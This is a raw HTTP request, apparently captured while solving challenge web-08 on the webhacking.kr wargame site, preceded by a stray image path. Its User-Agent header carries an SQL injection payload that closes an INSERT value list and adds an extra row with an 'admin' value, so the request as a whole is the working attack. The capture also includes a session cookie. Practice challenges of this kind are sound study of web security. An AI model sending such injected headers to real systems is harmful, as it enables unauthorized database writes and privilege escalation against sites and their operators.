 GET /challenge/web-08/ HTTP/1.1
Host: webhacking.kr
Cookie: PHPSESSID=kk239jb076qo7ltjbh2dfvc0vd
Cache-Control: max-age=0
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: aaaa','1.1.1.1','admin'),('b
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://webhacking.kr/chall.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close